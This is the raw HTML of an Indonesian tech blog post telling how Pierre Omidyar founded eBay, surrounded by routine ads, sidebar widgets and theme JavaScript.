  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEFFGi-qLyyP8Pgk2BDJwZnripg7NNDc0jMu15FkjfyToj2icN6kL6SQJlC9lRpIXYI6Ke-qCYC_xhVQ9nO-YEZIGGtyNhlvuQMrAgDZ6FB9vI1BKx38K5yM3GVh6cTc5FZCszrTDkcwWk/s1600/indexk.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="53" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEFFGi-qLyyP8Pgk2BDJwZnripg7NNDc0jMu15FkjfyToj2icN6kL6SQJlC9lRpIXYI6Ke-qCYC_xhVQ9nO-YEZIGGtyNhlvuQMrAgDZ6FB9vI1BKx38K5yM3GVh6cTc5FZCszrTDkcwWk/s200/indexk.jpeg" width="100" /></a>Google menjadi search engine atau mesin pencari yang paling banyak
  digunakkan.Tapi,tahukah anda bagaimana mesin pencari itu bekerja.Kenapa setiap
  yang kita cari di google selalu ada jawabannya,dan dari mana semua pengetahuan
  yang google punya&nbsp;<a href="http://www.sahretech.com/2016/07/cara-kerja-mesin-pencari-web-kayak.html">klik baca</a>
</div>
<br />
Setelah lulus SMA <i><b>Omidyar</b></i> langsung memutuskan untuk kuliah di
jurusan komputer di <b>Tuft-university</b>.Sebuah universitas yang kala itu
memiliki peringkat ke -15 terbaik di Amerika serikat.Saat kuliah, Omidyar juga
bekerja membuat program komputer yang digunakkan oleh programmer untuk
macintosh.Sayangnya,penghasilan melalui program ini tidak sebanding dengan kerja
kerasnya.<br />
<br />

<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<h3>Mulai mendirikan perusahaan</h3>
<i><b>Omidyar</b></i> lulus dari <i>Universitas Tuft-university</i> di
<b>tahun 1988</b>.Tak butuh waktu lama,<i><b>Omidyar </b></i>langsung
mendapatkan pekerjaan di anak perusahaan <i>Apple computer</i> yang bernama
<i>Claris</i>.<br />
<br />
Menghabiskan waktu 3 tahun di Claris membuat Omidyar menumbuhkan jiwa
kewirausahaanya.Maka pada <b>tahun 1991</b> <i><b>Omidyar</b></i> dan 4 temannya
<i>Arnold Blin,Greg Stein,Will Poole,dan Matt Kursh</i> mendirikan perusahaan
bernama <i>Ink development corp</i>.Perusahaan yang bergerak di bidang
<i>pen computing</i>,sebuah perangkat yang menjadi cikal bakal komputer tablet
dan ponsel berlayar sentuh.<br />
<br />
Karena terlalu canggih di zamannya <i>pen computing</i> bisa dibilang tidak
berkembang.Akhirnya <i><b>Omidyar</b></i> dan 4 temannya menggeser fokus
perusahaan ke bidang <i>e-commerce</i> dan mengubah nama perusahaan menjadi
<i>e-shop</i>.<br />
<br />
Lagi-lagi nasib berkata sama,<i>e-shop</i> juga masih terbilang maju di zamannya
sehingga <i>e-shop</i> tidak dapat diterima di masyarakat dan tidak berkembang
sesuai harapan.Dan malah belakangan ini&nbsp;<i>e-shop</i> dibeli oleh
<i>Microsoft</i>.<br />
<br />
Karena merasa belum beruntung,<i><b>Omidyar</b></i> kemabali menjadi karyawan di
sebuah perusahaan.Dia bekerja di <i>General Magic</i> sebagai seorang
<i>developer services engineer</i> pada <b>tahun 1994</b>.Meski kembali menjadi
karyawan tapi keinginan <i><b>Omidyar</b></i> untuk membangun perusahaan
<i>e-commerce</i> belum sirna.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifhKWLNB8enbi8h6m52IHwYt-Xa8vO17nffRSCfFYCWsXP9TQ68rzcfD9dvnSBxNMt6xMQFU3EbRpkvTts7c64Q2p1tpqbI4yEJPg7D4NCzdcYF94ygA_KAwbbs9Pw2Td2gwzleU9Fm7Iq/s1600/c2528694-937d-4da5-9ec6-1b6f13934487.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifhKWLNB8enbi8h6m52IHwYt-Xa8vO17nffRSCfFYCWsXP9TQ68rzcfD9dvnSBxNMt6xMQFU3EbRpkvTts7c64Q2p1tpqbI4yEJPg7D4NCzdcYF94ygA_KAwbbs9Pw2Td2gwzleU9Fm7Iq/s1600/c2528694-937d-4da5-9ec6-1b6f13934487.jpg" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Omidyar and Pamela Wesley(sumber :www.emaze.com)
      </td>
    </tr>
  </tbody>
</table>
<br />
Semasa bekerja di <i>General Magic</i>,<i><b>Omidyar</b></i> bertemu dengan
<i><b>Pamela Wesley</b></i>.Seoarang wanita yang dikenal dengan kolektor <i>dispenser pez</i>.Mereka
saling jatuh cinta,berpacaran,dan akhirnya menikah.<br />
<br />
Saat masih berpacaran <i>Wesley</i> mengeluhkan sulitnya menemukan sesama
kolektor <i>dispenser pez</i>,karena sulitnya menemukan kolektor akhirnya
koleksi<i> Wesley</i> mandek.Dengan baik hati
<i><b>Omidyar </b></i>mengembangkan sebuah sistem lelang online untuk memudahkan
pacarnya bertemu sesama kolektor <i>dispenser pez</i>.sistem lelang online
inilah yang kita kenal dengan <b><i>eBay</i></b>.<br />
<br />
<h3>Terinspirasi membuat situs lelang online</h3>
Ketika sistem lelang online tersebut telah siap.<i><b>Omidyar</b></i> mencobanya
pada situs pribandinya dan merilisnya dengan nama <i>Auction Web</i> yang
bertepatan dengan <i>labor day <b>1995</b></i>.<i>Auction web</i> yang nantinya berkamebang menjadi <i><b>eBay</b></i>.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDXGQos9awnRMfMKWjxbSCnnzB5LqkTQ2Hlm4TpCSOrBp4dC3fDgXDuL13zw6hXOjbGZA95ZnJS5s7EjOn7LD1fyvv9qDD0X2vbgvqVacvZOuHW1g9f5yutOA6WM3Qdzu1YKEgMHF1mOH5/s1600/o-OMIDYAR-facebook.jpg" style="margin-left: auto; margin-right: auto;"><img alt="omidyar" border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDXGQos9awnRMfMKWjxbSCnnzB5LqkTQ2Hlm4TpCSOrBp4dC3fDgXDuL13zw6hXOjbGZA95ZnJS5s7EjOn7LD1fyvv9qDD0X2vbgvqVacvZOuHW1g9f5yutOA6WM3Qdzu1YKEgMHF1mOH5/s320/o-OMIDYAR-facebook.jpg" title="omidyar" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Omidyar (sumber:aib.edu.au)
      </td>
    </tr>
  </tbody>
</table>
<br />
Ternyata benda yang terjual melalui <i><b>eBay</b></i> bukanlah
<i>dispenser pez</i>,melainkan sebuah pointer leser yang rusak,membuka mata
<b><i>Omidyar</i></b> bahwa <i><b>eBay</b></i> bisa menjadi tempat jual beli apa
saja,walau sudah rusak sekalipun.<br />
<br />
Selang 3 bulan berjalan,situs milik <i><b>Omidyar</b></i> dibanjiri
peminat.Sehingga <i><b>Omidyar</b></i> meminta rekannya,<i>Jeff skoll</i> untuk
menambahkan sistem keamanan pada sistem lelang tersebut.Hingga pada pertengahan
<b>tahun 1996 </b>situs tersebut telah melayani sekitar <b>800.000</b> lelang
perhari.<br />
<br />
Pada <b>tahun 1997</b>,agar lelangnya dikenal banyak orang,<b><i>Omidyar</i></b>
mengganti nama webnya tersebut dengan <b><i>eBay</i></b>.fakta menyebutkan bahwa <b><i>eBay</i></b> adalah pelopor situs lelang
online,dengan ditambah cukup agresifnya prosmosi yang dilakukan oleh tim
<b><i>Omidyar</i></b> membuat <b><i>eBay</i></b> berkembang begitu cepat.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUcH8_4UHI_2P1d-aoT8YnC7L-mb3vkRiRYyfj4AOX-30B22AcNliGbNqAScLT-y_zOGUKyn-B3UX7DEcIaC-y0H03MyychKRCtEIA8vnCbsLd9uMMfhypqXDuIcJ9eH5MsxPrcyXP1l-B/s1600/44633976_14521350389483_0.jpg" style="margin-left: auto; margin-right: auto;"><img alt="perusahaan ebay" border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUcH8_4UHI_2P1d-aoT8YnC7L-mb3vkRiRYyfj4AOX-30B22AcNliGbNqAScLT-y_zOGUKyn-B3UX7DEcIaC-y0H03MyychKRCtEIA8vnCbsLd9uMMfhypqXDuIcJ9eH5MsxPrcyXP1l-B/s320/44633976_14521350389483_0.jpg" title="perusahaan ebay" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        perusahaan eBay (sumber:money.id)
      </td>
    </tr>
  </tbody>
</table>
<br />
Akhirnya pada <b>tahun 1998</b> <b><i>eBay</i></b> membuka IPO.Harga saham
<b><i>eBay</i></b> di hari pertama naik 14-16 dollar AS menjadi 16-18 dollar
AS,Yang menjadikan <i><b>Omidyar</b></i> seorang jutawan baru.<b>Di tahun 2009 </b>penjualan <b><i>eBay</i></b> telah mencapai <b>US$8,7 miliar</b> dengan
<b>84 juta pengguna</b>.<br />
<br />
<b>Di tahun 2015 <i>eBay</i></b> telah mempekerjakan sekitar<b>
  34,600 karyawan</b>
dengan total penghasilan di <b>tahun 2015</b> sekitar<b> US$8.59 miliar</b> dan
memiliki peringkat <b>situs ke-27</b> pada <b>bulan juni 2016</b>.<br />
<!--iklan terbaru lagi--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="1605726914" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/internet' rel='tag'>internet</a>
<a class='post-label' href='https://www.sahretech.com/search/label/sejarah' rel='tag'>sejarah</a>
<a class='post-label' href='https://www.sahretech.com/search/label/tokoh' rel='tag'>tokoh</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg&description=Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat   gagal, pendiri eBay  ini tetap memiliki impian untuk mendirikan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' text='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay  >> https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='tokoh'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=246003575267244075&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/246003575267244075/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
